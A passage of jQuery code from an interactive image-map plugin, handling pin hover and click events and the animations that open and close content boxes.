					$(dis).find('.imapper-content').eq(newClick - 1).find('.imapper-content-text').mCustomScrollbar('update');
					tab_clicked[pinId] = newClick;

				}
			});

			/**
			 * Close pin
			 */
			$(document).on('click','.my_product_close', function() {
				my_admin_debug("Close window");

				var el = $('#imapper'+id+'-map-image');


				 if (settings.itemOpenStyle == 'hover' || $(this).closest('.imapper-pin-wrapper').data('imapper-hover-action') == 'content' )
					$(this).closest('.imapper-pin-wrapper').trigger('mouseleave');
				else
					$(this).parent().siblings('.imapper' + id + '-pin').trigger('click');

				 imapperClearMap(el, id, clicked);
				 my_immaper_this=this;
				 setTimeout(function(){
				 $(my_immaper_this).find(".my_font_size").finish();
					var c1=$(my_immaper_this).data('color');
					var c2=$(my_immaper_this).data('hover-color');
					my_admin_debug("Close pin change color",{c1:c1,c2:c2});
					$(my_immaper_this).find(".my_font_size").css('color',c1);
				 },settings.animationDuration);
					/*

					*/
						/*$(this).find(".my_font_size").animate({
							color:c1
						},settings.animateOther);*/

			});
			var my_mouse_leave_during={};
			var my_in_animations={};
			var my_out_animations={};
			$('.imapper' + id + '-pin-wrapper').each(function(){

				/**
				 * set scale o to elements
				 */

				var itemClickAction;
				if (settings.itemOpenStyle == 'click')
					itemClickAction = 'content';
				else
					itemClickAction = 'none';

				if (settings.advancedPinOptions == true && settings.pinClickAction!='')
					itemClickAction = settings.pinClickAction;

				if ($(this).attr('data-imapper-click-action') !== undefined)
					itemClickAction =  $(this).attr('data-imapper-click-action');

				var itemHoverAction;
				if (settings.itemOpenStyle == 'hover')
					itemHoverAction = 'content';
				else
					itemHoverAction = 'none';

				if (settings.advancedPinOptions == true && settings.pinHoverAction!='')
					itemHoverAction = settings.pinHoverAction;

				if ($(this).attr('data-imapper-hover-action') !== undefined)
					itemHoverAction =  $(this).attr('data-imapper-hover-action');
				my_admin_debug("Hover Action",itemHoverAction);
				if (itemHoverAction == 'my_content')//handles pin hover event
				{



					//$(this).children('.imapper' + id + '-pin').mouseover( function() {//hover in function for pins
					$(this).children('.imapper' + id + '-pin').mouseenter( function() {//hover in function for pins

					/**
						 * Dont display for small windows
						 */
						var my_window_width=$(window).width();
						if(my_window_width<settings.responsiveWidth){
							return;
						}
						var my_pin_id=$(this).data('pin-id');
						/**
						 * return if tab is clicked
						 */
						my_admin_debug("Clicked pins",clicked);
						if(clicked[my_pin_id]==1)return;
						my_in_animations[my_pin_id]=1;
						my_admin_debug("Hover immaper Pin id",my_pin_id);
						$(this).siblings('.imapper-content-wrapper').stop(true,true);
						$(this).siblings('.imapper-content-wrapper').find('.imapper-content').stop(true,true);

						/**
						 * Dont add overlay
						 */
						/*if (settings.mapOverlay)
							addOverlay($(this),id);
						*/

						var properties2 = {};

						var contentOpenPosition = $(this).closest('.imapper-pin-wrapper').data('my-hover-open');
						var inAnimation=$(this).closest('.imapper-pin-wrapper').data('my-hover-in-animation');
						var outAnimation=$(this).closest('.imapper-pin-wrapper').data('my-hover-out-animation');
						my_admin_debug("Hover in ",{openPos:contentOpenPosition,in_a:inAnimation,out_a:outAnimation});
						if (inAnimation!="") {

								var rightPos = 0;
								var bottomPos = 0;

								switch (contentOpenPosition) {
									case 'top':
									case 'bottom':
										bottomPos = parseInt($(this).siblings('.imapper-content-wrapper').css('bottom'));
										var duration = {duration: 400, queue: true, always: function() {
													$(this).css({'bottom':bottomPos+'px'}); }
										};
									break;
									case 'left':
									case 'right':
										rightPos = parseInt($(this).siblings('.imapper-content-wrapper').css('right'));
										var duration = {duration: 400, queue: true, always: function() {
													$(this).css({'right':rightPos+"px"});
											}};
									break;
									default:
											var duration = {duration: 400, queue: true};
								}

						} else {
								var duration = {duration: 400, queue: true};
						}

						var cpWidth = ($(window).width() <= 600  && designStyle == 'responsive') ? ($(this).closest('.imagemapper-wrapper').width() / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
							$(this).parent().css('transform').indexOf(',')))) : width;

						if ($(window).width() > 600 && designStyle == 'responsive' || designStyle == 'fluid')
						{
							$(this).css('z-index', '12');
							$(this).siblings('.imapper-value-tab-number').css('z-index', '12');
							$(this).siblings('.imapper-content-wrapper').css('z-index', '11');
						}
						else
						{
							$(this).siblings('.imapper-content-wrapper').css('z-index', '13');
						}

						$(this).parent().css('z-index', '100');

						if ($(this).siblings('.imapper-content-wrapper').css('visibility') == 'hidden')
							$(this).siblings('.imapper-content-wrapper').css('visibility', 'visible');

						if ($(this).hasClass(pinType2))
							{
								if ($(this).parent().data('open-position') == 'right')
									properties2 = {width: cpWidth};
								else
									properties2 = {width: cpWidth, marginLeft: 0};

								$(this).siblings('.imapper-content-wrapper').find('.imapper-content').animate(properties2, duration);
							}
						var my_hover_id='imapper'+id+'-pin'+my_pin_id+'-my-content-wrapper';
						var my_showed=$("#"+my_hover_id).data("my-showed");
						my_enable_shadow=$("#"+my_hover_id).data('my-enable-shadow');
						my_admin_debug("Enable shadow",my_enable_shadow);

						/**
						 * Stop animations
						 */
						if(outAnimation=='slideOut'){
							my_admin_debug("Stop animation",outAnimation);
							$("#"+my_hover_id).stop(true,true);
						}
						else {
							$("#"+my_hover_id).finish();
							$("#"+my_hover_id).find(".my_hover_inner_1234").finish();
						}
						//$("#"+my_hover_id).finish('my_hover');

						//$("#"+my_hover_id).stop(true,true);

						//$("#"+my_hover_id).parent(" .ui-effects-wrapper").children("#"+my_hover_id).finish();
						//$("#"+my_hover_id).stop(true,true);

						my_admin_debug("My showed",my_showed);

						/**
						 * If its showed return;
						 */
						if(typeof my_showed!='undefined' && my_showed==1)return;

						my_admin_debug("Hover action id",my_hover_id);
						$("#"+my_hover_id).data('my-showed',1);
						/*$("#"+my_hover_id).mouseleave(function(e){
							var my_pin_id_new=$(this).data('pin-id');
							my_admin_debug("Mouse leave during animation",{id:my_pin_id_new,anim:my_in_animations});
							if(my_pin_id_new in my_in_animations){
								my_admin_debug("Mouse leave during animation in is ",{id:my_pin_id_new,anim:my_in_animations});

							}
						});*/
						if(my_transitions){
							$("#"+my_hover_id).css(my_transitions_prefix+'transition',"");
							$("#"+my_hover_id).css(my_transforms_prefix+'transform','');

						}

						var my_transition_out=$("#"+my_hover_id).data("my-transition-out-1");
						my_admin_debug("Transition out",my_transition_out);
						if(typeof my_scale_out_timeout!='undefined')
						clearTimeout(my_scale_out_timeout);
						if((typeof my_transition_out !='undefined')&& inAnimation!='scaleIn'){
							my_admin_debug("Sclae element to one",inAnimation);
							$("#"+my_hover_id).css("opacity",0);
							$("#"+my_hover_id).css('display','block');

							//$("#"+my_hover_id).css('transform','scale(0)');
							/* Bilo je
							$("#"+my_hover_id).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform 0ms ease 0s");
							*/
							$("#"+my_hover_id).find('.my_hover_inner_1234').css(my_transitions_prefix+'transition','');
							$("#"+my_hover_id).find('.my_hover_inner_1234').css(my_transforms_prefix+'transform','scale(1)');


						$("#"+my_hover_id).css('display','none');
						$("#"+my_hover_id).css("opacity",1);
						$("#"+my_hover_id).find('.my_hover_inner_1234').css("opacity",1);

						}
						if(inAnimation=="scaleIn"){
							if(my_transform){
								/*Nepotrebno
								 * my_admin_debug("Scale image in ",my_transforms_prefix);
								$("#"+my_hover_id).css("opacity",0);
								$("#"+my_hover_id).css('display','block');


								$("#"+my_hover_id).css(my_transforms_prefix+'transform','scale(0)');
								//setTimeout(function(){
								$("#"+my_hover_id).css("opacity",1);
								*/
								my_scale_show_hover(id,my_pin_id,settings.animationDuration);
								//},10);
							}
							else if(my_transitions&&(settings.useTransitions==1)){

								my_admin_debug("Transition scalke in");
								$("#"+my_hover_id).data('my-transition-in-1','scaleIn');

								$("#"+my_hover_id).css('display','block');
								$("#"+my_hover_id).css("opacity",0);

								/*
								 * bilo je ovako
								 *$("#"+my_hover_id).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform 1ms ease 0s");
								*/
								//if(typeof my_transition_out =='undefined'){
									$("#"+my_hover_id).css(my_transitions_prefix+'transition','');
									$("#"+my_hover_id).css(my_transforms_prefix+'transform','scale(0)');
								//}
								setTimeout(function(){
									$("#"+my_hover_id).css('display','block');
									$("#"+my_hover_id).css("opacity",1);
									$("#"+my_hover_id).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform "+settings.animationDuration+"ms ease 0s");
									$("#"+my_hover_id).css(my_transforms_prefix+'transform','scale(1)');
								},10);
							}
							else {

								$("#"+my_hover_id).show('scale',{direction:"both",origin:["middle","center"]},settings.animationDuration,function(){
									$(this).css('z-index',120);
								});
								var my_hover_height=$("#"+my_hover_id).height();
								//my_hover_height+=20;
								if(my_enable_shadow){

									var my_shadow_width=parseInt($("#"+my_hover_id).data('my-shadow-width'));
									my_admin_debug("Enable Shadow",my_shadow_width);

									var my_hover_width=$("#"+my_hover_id).width();
								my_hover_width+=my_shadow_width*2;
								$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
								$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

								$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
								$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
								$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
								}
							}
						}else if(inAnimation=="fadeIn"){
							//$("#"+my_hover_id).css("opacity",1);

							//$("#"+my_hover_id).show();
							$("#"+my_hover_id).fadeIn(settings.animationDuration,function(){
								$(this).css('z-index',120);
							});


						}else if(inAnimation=='slideIn'){
							/*if(my_transitions){
								my_admin_debug("Transition slideinb in");
								//$("#"+my_hover_id).css('transform','scale(1)');
								var my_width=$("#"+my_hover_id).width();
								var left=$("#"+my_hover_id).css('left');
								var width=$("#"+my_hover_id).width();
								var new_pos=left+width;
								$("#"+my_hover_id).css('left',new_pos);
								$("#"+my_hover_id).css('width',0);

								$("#"+my_hover_id).css('display','block');

								$("#"+my_hover_id).animate({left:left,width:width});

								//$("#"+my_hover_id).css('transition',"all 1000ms ease 0s");
								//$("#"+my_hover_id).css('transform','translate(');

							}else
							*/
							/*if(typeof my_transition_out !='undefined'){
								//$("#"+my_hover_id).css('transform','scale(1)');
								//$("#"+my_hover_id).css('transition',"all 1ms ease 0s");
								$("#"+my_hover_id).css("opacity",0);
								$("#"+my_hover_id).css('display','block');

								//$("#"+my_hover_id).css('transform','scale(0)');

								$("#"+my_hover_id).css('transform','scale(1)');
								$("#"+my_hover_id).css('transition',"all 0ms ease 0s");

							}*/
						//	$("#"+my_hover_id).css('display','none');
							var my_hover_height=$("#"+my_hover_id).height();
							my_hover_height+=20;

							$("#"+my_hover_id).show('slide',{direction:'right'},settings.animationDuration,function(){
								$(this).css('z-index',120);
							});
							/*dont; use queeu
							 * $("#"+my_hover_id).dequeue('my_hover');
							*/
							/**
							 * Set height of ui-effects wrapper
							 */
							//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('top','-5px');
							$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height+'px');

							if(my_enable_shadow){

								var my_shadow_width=parseInt($("#"+my_hover_id).data('my-shadow-width'));
								my_admin_debug("Enable Shadow",my_shadow_width);

								var my_hover_width=$("#"+my_hover_id).width();
							my_hover_width+=my_shadow_width*2;
							$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
							$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

							$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
							$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
							$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
							}



							/*
							var my_hover_left=parseFloat($("#"+my_hover_id+" .my_arror_top_hover ").css('left'));
							$("#"+my_hover_id+" .my_arror_top_hover ").data("my-hover-left",my_hover_left);
							my_hover_left+=$("#"+my_hover_id).width();
							$("#"+my_hover_id+" .my_arror_top_hover ").css('left',my_hover_left);
							my_admin_debug("My hover left",my_hover_left);

							$("#"+my_hover_id+" .my_arror_top_hover ").animate({left:"-=200"});
							*/

						}

						/*
						if (settings.slideAnimation) {

							var contentWrapperWidth = $(this).siblings('.imapper-content-wrapper').width();
							var contentWrapperHeight = $(this).siblings('.imapper-content-wrapper').height();

							switch (contentOpenPosition) {
									case 'top':
										$(this).siblings('.imapper-content-wrapper').css('bottom',(bottomPos+contentWrapperHeight/5)+"px");
										$(this).siblings('.imapper-content-wrapper').animate({opacity: 1, bottom: bottomPos+"px"}, duration);
										break;
									case 'bottom':
										$(this).siblings('.imapper-content-wrapper').css('bottom',(bottomPos-contentWrapperHeight/5)+"px");
										$(this).siblings('.imapper-content-wrapper').animate({opacity: 1, bottom: bottomPos+"px"}, duration);
										break;
									case 'left':
										$(this).siblings('.imapper-content-wrapper').css('right',(rightPos+contentWrapperWidth/5)+"px");
										$(this).siblings('.imapper-content-wrapper').animate({opacity: 1, right: rightPos+"px"}, duration);
										break;
									case 'right':
										$(this).siblings('.imapper-content-wrapper').css('right',(rightPos-contentWrapperWidth/5)+"px");
										$(this).siblings('.imapper-content-wrapper').animate({opacity: 1, right: rightPos+"px"}, duration);
										break;
									break;
									default:
										$(this).siblings('.imapper-content-wrapper').animate({opacity: 1}, duration);
								}
						} else {
							$(this).siblings('.imapper-content-wrapper').animate({opacity: 1}, duration);
						}
						*/
					});

					$(this).mouseleave( function(e) {//hover out function for pins
						/**
						 * Hover on dot
						 */
						//var my_class=$(e.relevantTarget).attr('class');
						//my_admin_debug("Mouse leave ",my_class);
						/**
						 *Depreced
						 *if($(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').length>0){
							var imgHeight=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').outerHeight();
							var imgWidth=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').outerWidth();
							var x_page=e.pageX;//left edge of document
							var y_page=e.pageY;//top edge of document
							my_admin_debug("Img width height",{imgHeight:imgHeight,imgWidth:imgWidth});
							var left_x_1=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').offset().left-imgWidth/2;
							var left_x_2=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').offset().left+imgWidth/2;
							var top_x_1=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').offset().top-imgHeight/2;
							var top_x_2=$(this).find('.imapper-pin-wrapper-my-inner-front .my_inner_dot-front').offset().top+imgHeight/2;
							my_admin_debug("Mouse leave",{x:x_page,y:y_page,x1:left_x_1,x2:left_x_2,y1:top_x_1,y2:top_x_2});
							if((x_page>=left_x_1)&&(x_page<=left_x_2)&&(y_page>=top_x_1)&&(y_page<=top_x_2)){
								my_admin_debug("Inner return");
								return;

							}
						}
						if(my_class=='my_inner_dot-front')return;
						*/
						/**
						 * Don't show responsive views
						 */
						var my_window_width=$(window).width();
						if(my_window_width<settings.responsiveWidth){
							return;
						}
						var my_pin_id=$(this).data('pin-id');
						my_admin_debug("Mouse leave immaper Pin id",my_pin_id);
						var contentOpenPosition = $(this).closest('.imapper-pin-wrapper').data('my-hover-open');
						var my_class='imapper'+id+'-pin-my-content-wrapper';
						//$("."+my_class).stop();
						var contentOpenPosition = $(this).closest('.imapper-pin-wrapper').data('my-hover-open');
						var inAnimation=$(this).closest('.imapper-pin-wrapper').data('my-hover-in-animation');
						var outAnimation=$(this).closest('.imapper-pin-wrapper').data('my-hover-out-animation');
						var my_hover_id='imapper'+id+'-pin'+my_pin_id+'-my-content-wrapper';
						var my_showed=$("#"+my_hover_id).data("my-showed");
						my_admin_debug("My showed",my_showed);
						my_enable_shadow=$("#"+my_hover_id).data('my-enable-shadow');
						my_admin_debug("Enable shadow",my_enable_shadow);

						if((typeof my_showed!='undefined')&&(my_showed==0))return;

						if(my_transitions){
							$("#"+my_hover_id).css(my_transitions_prefix+'transition',"");
							$("#"+my_hover_id).css(my_transforms_prefix+'transform','');

						}
						/**
						 * Stop animations
						 */

						//$("#"+my_hover_id).parent(" .ui-effects-wrapper").finish();

						if(inAnimation=='slideIn'){
							my_admin_debug("Stop animation",inAnimation);
							$("#"+my_hover_id).stop(true,true);
							$("#"+my_hover_id).show();

						}else {
							$("#"+my_hover_id).finish();
							$("#"+my_hover_id).find(".my_hover_inner_1234").finish();
						}
						//$("#"+my_hover_id).finish('my_hover');
						$("#"+my_hover_id).data("my-showed",0);

						//$("#"+my_hover_id).parent(" .ui-effects-wrapper").children("#"+my_hover_id).finish();

						//$("#"+my_hover_id).stop(true,true);

						var my_transition_in=$("#"+my_hover_id).data("my-transition-in-1");

						if(outAnimation!=""){
							if(outAnimation=='scaleOut'){
								if(my_transform){
									//$("#"+my_hover_id).css('display','block');
									/*
									$("#"+my_hover_id).css('display','block');
									$("#"+my_hover_id).css("opacity",0);
									$("#"+my_hover_id).css(my_transforms_prefix+'transform','scale(0)');
									$("#"+my_hover_id).css("opacity",1);
									$("#"+my_hover_id).data("my-transition-out-1",'scaleOut');
									*/
									$("#"+my_hover_id).data("my-transition-out-1",'scaleOut');

									my_scale_hide_hover(id,my_pin_id,settings.animationDuration);

								}
								else if(my_transitions&&(settings.useTransitions==1)){
									$("#"+my_hover_id).data("my-transition-out-1",'scaleOut');

									$("#"+my_hover_id).css('display','block');
									$("#"+my_hover_id).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform "+settings.animationDuration+"ms ease 0s");
									$("#"+my_hover_id).css(my_transforms_prefix+'transform','scale(0)');
									$("#"+my_hover_id).data('my-showed',0);
									my_scale_out_timeout=setTimeout(function(){
										$("#"+my_hover_id).hide();
									},settings.animationDuration);

								}else {
									$("#"+my_hover_id).hide('scale',{direction:'both',origin:['middle','center']},settings.animationDuration,function(){
										$(this).data('my-showed',0);
										$(this).css('z-index',12);
									});
									var my_hover_height=$("#"+my_hover_id).height();
									//my_hover_height+=20;
									if(my_enable_shadow){

										var my_shadow_width=parseInt($("#"+my_hover_id).data('my-shadow-width'));
										my_admin_debug("Enable Shadow",my_shadow_width);

										var my_hover_width=$("#"+my_hover_id).width();
									my_hover_width+=my_shadow_width*2;
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
									}
								}

								}else if(outAnimation=='fadeOut'){

								$("#"+my_hover_id).fadeOut(settings.animationDuration,function(){
									$(this).data("my-showed",0);
									$(this).css('z-index',12);
								});
							}else if(outAnimation=='slideOut'){
								/*if(typeof my_transition_in!='undefined'){
									$("#"+my_hover_id).css('transform','scale(1)');

								}*/
								var my_hover_height=$("#"+my_hover_id).height();
								my_hover_height+=20;
								$("#"+my_hover_id).hide('slide',{direction:'left'},settings.animationDuration,function(){
									$(this).data('my-showed',0);
									$(this).css('z-index',12);
								});
								/**
								 * Don't use queue
								 *$("#"+my_hover_id).dequeue('my_hover');
								*/

								//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height','75px');

								$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height+'px');
								if(my_enable_shadow){
									var my_shadow_width=parseInt($("#"+my_hover_id).data('my-shadow-width'));
									my_admin_debug("Enable Shadow",my_shadow_width);

									var my_hover_width=$("#"+my_hover_id).width();
									my_hover_width+=my_shadow_width*2;
								//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height','70px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
									$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
								}
								/*
								var my_hover_left=parseFloat($("#"+my_hover_id+" .my_arror_top_hover ").css('left'));
								$("#"+my_hover_id+" .my_arror_top_hover ").data("my-hover-left",my_hover_left);
								$("#"+my_hover_id+" .my_arror_top_hover ").show().animate({left:"-=200"},function(){
									//var left=$("#"+my_hover_id).css('left');
									var my_left_hover=parseFloat($(this).css('left'));
									var my_width_hover=$(this).parent(".imapper-my-content-wrapper").width();
									my_left_hover+=my_width_hover;
									my_admin_debug("End move",{my_left:my_left_hover,my_width:my_width_hover});
									$(this).css('left',my_left_hover);

									$(this).parent(".imapper-my-content-wrapper").data('my-showed',0);
								});
								*/

							}
						}
						return;


						var pinId = getPinId($(this).children('.imapper' + id + '-pin'));//id of the pin
						var properties = {opacity: 0};
						var properties2 = {};
						var duration = {};

						var cpWidth = ($(window).width() <= 600 && designStyle == 'responsive') ? ($(this).parent().width() / parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
							$(this).css('transform').indexOf(',')))) : width;



						if ($(this).children('.imapper' + id + '-pin').hasClass(pinType2))
						{

							if ($(this).data('open-position') == 'right')
								properties2 = {width: 0};
							else
								properties2 = {width: 0, marginLeft: cpWidth};

							duration = {duration: 300, queue: true};
						}
						else
						{
							duration = {
								duration: 300,
								queue: true,
								complete: function() {
									$(this).find('.imapper-content').parent().css('visibility', 'hidden');
								}
							};
						}



						$(this).find('.imapper-content-wrapper').delay(200).each(function(){
							if (!($(this).is(':hover'))) {
								$(this).animate(properties, duration);
							}

						});


						if ($(this).children('.imapper' + id + '-pin').hasClass(pinType2))
							$(this).find('.imapper-content').delay(200).animate(properties2, {
										duration: 300,
										queue: false,
										complete: function() {
											$(this).parent().css('visibility', 'hidden');
										}
								});

						$(this).children('.imapper' + id + '-pin').css('z-index', '10');
						$(this).children('.imapper-value-tab-number').css('z-index', '10');
						$(this).children('.imapper-content-wrapper').css('z-index', '9');

						$(this).css('z-index', '');

						imapperClearMap($('#imapper'+id+'-map-image'), id, clicked);
					});
				}//Immaper hover animation


				 if (itemClickAction!='none')//handles pin click
				{


					my_admin_debug("Item Action",itemClickAction);
					if (itemClickAction=='content') {



						$(this).children('.imapper' + id + '-pin').click( function() {


							imapperClearMap($('#imapper'+id+'-map-image'), id, []);

							if ($(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').hasClass('imapper-cb-tabs-version'))
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').addClass('imapper-content-below-invisible').html('');
							else
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').slideUp().addClass('imapper-content-below-invisible').html('');


							var pinId = getPinId($(this));

							if (clicked[pinId]===undefined) {//fail safe when there are multiple mappers on the page
								clicked[pinId]=0;
							}
							/*chnages #sliders
							 * slider options
							 */
							/*if(window.console){
								console.log("***Clicked Pin ***",{id:id,pinId:pinId,c:clicked});

							}*/
							/*
							 *
							 */

							/*var cpWidth = ($(window).width() <= 600  && designStyle == 'responsive') ? ($(this).parent().parent().width() / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
								$(this).parent().css('transform').indexOf(',')))) : width;
							*/
							if (clicked[pinId] == 0)
							{


								/**
								 * Hide hover element
								 */
								var my_content_123456='#imapper'+id+'-pin'+pinId+'';
								my_admin_debug("Trigger mouse leave",my_content_123456);
								$(my_content_123456).trigger('mouseleave');
								//$(".imapper"+id+"-pin").css('z-index',1);
								$(".imapper"+id+"-pin-wrapper").css('z-index',1);
							var contentOpenPosition = $(this).closest('.imapper-pin-wrapper').data('open-position');

								var properties = {opacity: 1};
								var properties2 = {};
								var duration = {duration: 300, queue: true};

									var rightPos = 0;
									var bottomPos = 0;

								if (settings.slideAnimation == true) {
										switch (contentOpenPosition) {
											case 'top':
											case 'bottom':
												bottomPos = parseInt($(this).siblings('.imapper-content-wrapper').css('bottom'));
												var duration = {duration: 300, queue: true, always: function() {
															$(this).css({'bottom':bottomPos+'px'});
													}};
											break;
											case 'left':
											case 'right':
												rightPos = parseInt($(this).siblings('.imapper-content-wrapper').css('right'));
												var duration = {duration: 300, queue: true, always: function() {
															$(this).css({'right':rightPos+"px"});
													}};
											break;
										}
								}

								var clickedPinId = getPinId($(this));
								/**
								 * Close other pins
								 */
								$('.imapper' + id + '-pin').each(function() {
									var pid = getPinId($(this));

								 	if (clicked[pid] == 1) {
										$(this).trigger('click');
								 	}

								});

								if (settings.mapOverlay)
									addOverlay($(this),id);
								if(typeof my_click_out_scale_timeout!='undefined')
								clearTimeout(my_click_out_scale_timeout);
								/*if ($(window).width() > 600 && designStyle == 'responsive' || designStyle == 'fluid')
								{
									$(this).css('z-index', '12');
									$(this).siblings('.imapper-value-tab-number').css('z-index', '12');
									$(this).siblings('.imapper-content-wrapper').css('z-index', '11');

								}
								else
								{
									$(this).siblings('.imapper-content-wrapper').css('z-index', '13');
								}*/
								$(this).siblings('.imapper-content-wrapper').css('z-index', '13');
								$(this).parent().css('z-index', '100');
								/**
								 * MY animations
								 */

								var my_in_animation=$(this).parent('.imapper-pin-wrapper').data('my-in-animation');
								var my_out_animation=$(this).parent('.imapper-pin-wrapper').data('my-out-animation');

								my_admin_debug("In animation",my_in_animation);
								my_id_to="imapper"+id+"-pin"+pinId+"-content";//-wrapper";
								my_id_to_wrapper="imapper"+id+"-pin"+pinId+"-content-wrapper";
								my_admin_debug("In animation",my_id_to);
								var my_transition_out=$("#"+my_id_to).data("my-transition-out-1");
								my_admin_debug("Transition out",my_transition_out);
								var my_enable_shadow=$("#"+my_id_to).data('my-enable-shadow');
								$("#"+my_id_to+" .my_product_description").mCustomScrollbar({'scrollInertia':300});

								if(my_out_animation=='slideOut'){
									my_admin_debug("Stop animation",my_out_animation);
									$("#"+my_id_to).stop(true,true);
								}
								else {
									$("#"+my_id_to_wrapper).finish();
									$("#"+my_id_to).finish();
								}
								if((typeof my_transition_out !='undefined')&&(my_in_animation!='scaleIn')){
									$("#"+my_id_to_wrapper).css('opacity',0);
									$("#"+my_id_to_wrapper).show();
									$("#"+my_id_to_wrapper).css('visibility','visible');
									//$("#"+my_id_to).css("opacity",0);
									$("#"+my_id_to).css('display','block');

									//$("#"+my_hover_id).css('transform','scale(0)');
									/*bilo je
									$("#"+my_id_to).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform 1ms ease 0s");
									*/
									$("#"+my_id_to).css(my_transitions_prefix+'transition','');
									//$("#"+my_id_to).("my_transition_prefix
									$("#"+my_id_to).css(my_transforms_prefix+'transform','scale(1)');
									setTimeout(function(){

										$("#"+my_id_to_wrapper).css('opacity',1);
										//$("#"+my_id_to).css("opacity",1);
										$("#"+my_id_to).css(my_transitions_prefix+"transition","");
										$("#"+my_id_to).css(my_transforms_prefix+"transform","");


									},50);
									$("#"+my_id_to).css('display','none');

								}
								if(my_in_animation!=""){
									$("#"+my_id_to_wrapper).css('opacity',1);
									$("#"+my_id_to_wrapper).css('visibility','visible');
									$("#"+my_id_to_wrapper).show();
									//$("#"+my_id_to).css('visibility','visible');


									if(my_in_animation=="scaleIn"){
										if(my_transform){
											$("#"+my_id_to_wrapper).css('visibility','visible');
											$("#"+my_id_to_wrapper).show();
											$("#"+my_id_to_wrapper).css('opacity',0);
											$("#"+my_id_to).show();
											var my_p_12=my_transforms_prefix+'transform-origin';
											$("#"+my_id_to).css(my_p_12,'50% 50%');

											$("#"+my_id_to).data('my-transition-in','scaleIn');

											if(typeof my_transition_out =='undefined'){
												//$("#"+my_id_to).css(my_transitions_prefix+'transition',"");
												$("#"+my_id_to).css(my_transforms_prefix+'transform','scale(0)');
											}
											$("#"+my_id_to_wrapper).css('opacity',1);
											my_scale_show_quick_box(id,pinId,settings.animationDuration);

										}
										/**
										 * If use transitions then add css
										 */
										else if(my_transitions&&(settings.useTransitions==1)){
											my_admin_debug("Transition scale in",my_transitions_prefix);
											$("#"+my_id_to_wrapper).css('opacity',0);
											$("#"+my_id_to_wrapper).css('visibility','visible');
											$("#"+my_id_to_wrapper).show();
											$("#"+my_id_to).show();
											$("#"+my_id_to).data('my-transition-in','scaleIn');
											$("#"+my_id_to).css('opacity','0');
											//$("#"+my_id_to).css('display','block');
											/**
											 * bilo je 1ms za ovaj transition
											 *
											$("#"+my_id_to).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform 1ms ease 0s");
											*/
											if(typeof my_transition_out =='undefined'){
												$("#"+my_id_to).css(my_transitions_prefix+'transition',"");
												$("#"+my_id_to).css(my_transforms_prefix+'transform','scale(0)');
											}
											//my_admin_debug("TRansform prefix",$("#"+my_id_to).css(my_transforms_prefix+'transform'));
											setTimeout(function(){
											$("#"+my_id_to_wrapper).css('opacity',1);

											$("#"+my_id_to).css('opacity',1);
											$("#"+my_id_to).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform "+settings.animationDuration+"ms ease 0s");
											$("#"+my_id_to).css(my_transforms_prefix+'transform','scale(1)');
											//$("#"+my_id_to).data('my-transition-in','scaleIn');


											},10);
											/*setTimeout(function(){
												$("#"+my_id_to_wrapper).show();
											},settings.animationDuration);
											*/
											}
										else {
											my_admin_debug("Normal ui scale");
										//$("#"+my_id_to_wrapper).show('scale',{direction:"both",origin:["middle","left"]},5000);

											$("#"+my_id_to).show('scale',{direction:"both"},settings.animationDuration);

										///var w=$("#"+my_id_to).parent(".ui-effects-wrapper").width();
										///w+=20;
										//$("#"+my_id_to).parent(".ui-effects-wrapper").width(w);
										}
									}else if(my_in_animation=="fadeIn"){
